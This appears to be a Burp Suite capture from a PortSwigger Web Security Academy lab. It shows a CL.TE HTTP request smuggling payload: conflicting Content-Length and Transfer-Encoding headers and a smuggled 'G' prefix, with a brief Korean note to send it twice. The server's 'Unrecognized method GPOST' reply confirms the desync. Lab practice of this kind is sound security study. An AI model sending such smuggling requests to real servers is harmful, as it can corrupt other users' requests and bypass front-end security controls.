 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: .web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17 Content-Length: 6
18 Transfer-Encoding: chunked
19
20 0
21
22 G
2번 연속 요청
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"